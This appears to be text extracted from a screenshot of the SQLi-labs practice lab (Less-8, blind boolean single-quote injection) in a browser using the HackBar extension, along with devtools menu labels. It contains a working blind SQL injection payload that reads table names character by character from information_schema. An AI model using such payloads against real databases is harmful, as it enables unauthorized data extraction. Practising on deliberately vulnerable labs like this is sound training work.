 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select ascii(substr(table_name,1,1))
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar
Inspector
Console
Debugger
{ } Style Editor
Performance
Memory
Network
Storage
Accessibility
Encryption
Encoding
SQL
XSS
Other
HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1%27%20and%20(select%20ascii(substr(table_name,6,1))%20from%20information_schema.tables%20where%20table_schema=database() limit
1,1)=101--+
Split URL
Execute
Post data
Referrer
User Agent
Cookies